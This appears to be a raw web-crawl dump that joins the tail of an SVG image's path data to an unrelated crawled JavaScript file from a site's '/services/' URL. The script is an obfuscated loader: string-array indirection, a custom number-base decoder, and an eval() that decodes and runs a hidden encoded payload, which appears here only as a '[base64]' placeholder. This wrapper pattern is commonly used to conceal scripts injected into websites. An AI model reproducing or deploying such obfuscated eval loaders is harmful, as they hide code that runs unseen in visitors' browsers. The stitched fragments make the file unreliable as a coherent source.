<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1573
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"yUJNDMOPE",5,5,41))